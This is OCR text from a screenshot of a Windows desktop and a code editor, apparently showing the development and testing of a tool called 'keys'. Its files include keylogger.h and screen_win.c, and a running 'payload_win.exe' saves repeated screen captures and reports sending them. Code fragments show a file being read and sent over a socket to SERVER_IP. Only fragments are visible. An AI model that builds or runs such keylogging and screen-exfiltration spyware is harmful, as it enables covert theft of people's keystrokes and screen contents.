 for_all.c -
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio —
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
Téléchargements
C:\Users\daniel\Downloads\payload_win (44).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (44).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (44).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212287787.jpg
[+] SauvÚ : .output_screen\1744212287964.jpg
[+] SauvÚ : .output_screen\1744212288131.jpg
sending !Taille totale du r├®pertoire : 19096140 octets
.output_screen/1744212133386.jpg[+] SauvÚ : .output_screen\1744212288312.jpg
[+] SauvÚ : .output_screen\1744212288520.jpg
[+] SauvÚ : .output_screen\1744212288693.jpg
[+] SauvÚ : .output_screen\1744212288870.jpg
[+] SauvÚ : .output_screen\1744212289052.jpg
[+] SauvÚ : .output_screen\1744212289224.jpg
Téléchargements
Outils d'application
Partage
Affichage
Gestion
Déplacer vers
Supprimer
Copier vers
Renommer
Nouveau dossier
Propriétés
Sélectionner
Organiser
Nouveau
Ouvrir
daniel
Téléchargements
Rechercher dans : Téléchargements
Nom
Date
Type
Taille
Low Fire.zip 11/01/2025 21:38 Dossier compressé
BTCEUR_2025-01-0... 06/01/2025 23:00 Image PNG
B_french_processed... 03/01/2025 12:25 Fichier CSV
B_portuguese_proc... 03/01/2025 12:08 Fichier CSV
B_french_processed... 03/01/2025 12:08 Fichier CSV
B_english_processe... 03/01/2025 12:08 Fichier CSV 8 0
B_danish_processed... 03/01/2025 12:07 Fichier CSV
B_arabic_processed ... 03/01/2025 12:07 Fichier CSV
B_arabic_processed... 03/01/2025 12:07 Fichier CSV
hate_speech_mlma... 01/01/2025 19:27 Dossier compressé
hate_speech_mlma.... 01/01/2025 19:14 Dossier compressé
archive (1).zip 22/12/2024 15:53 Dossier compressé
pixil-frame-0.png 07/12/2024 19:37 Image PNG
pixil-gif-drawing (1)... 07/12/2024 19:37 Image GIF
pixil-gif-drawing.gif 07/12/2024 19:37 Image GIF
payload_win (44).exe 09/04/2025 17:24 Application
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
99 élément(s) 1 élément sélectionné 393 Ko
Afficher plus
EXPLOR
KEYS [
key
src
a
s
Ca
osxc
src
targ
127
Carg
Carg
com
for_
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
151
159 size_t bytes_read = fread(buffer,
160 send(sock, buffer, bytes_read, 0)
PROBLÈMES SORTIE CONSOLE DE DÉBOGAGE TERMINAL
| ^~~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Codespaces: glorious broccoli
keys
main*
0 0
0
L 155, col 32
Bureau
FRA
FR
17:24
09/04/2025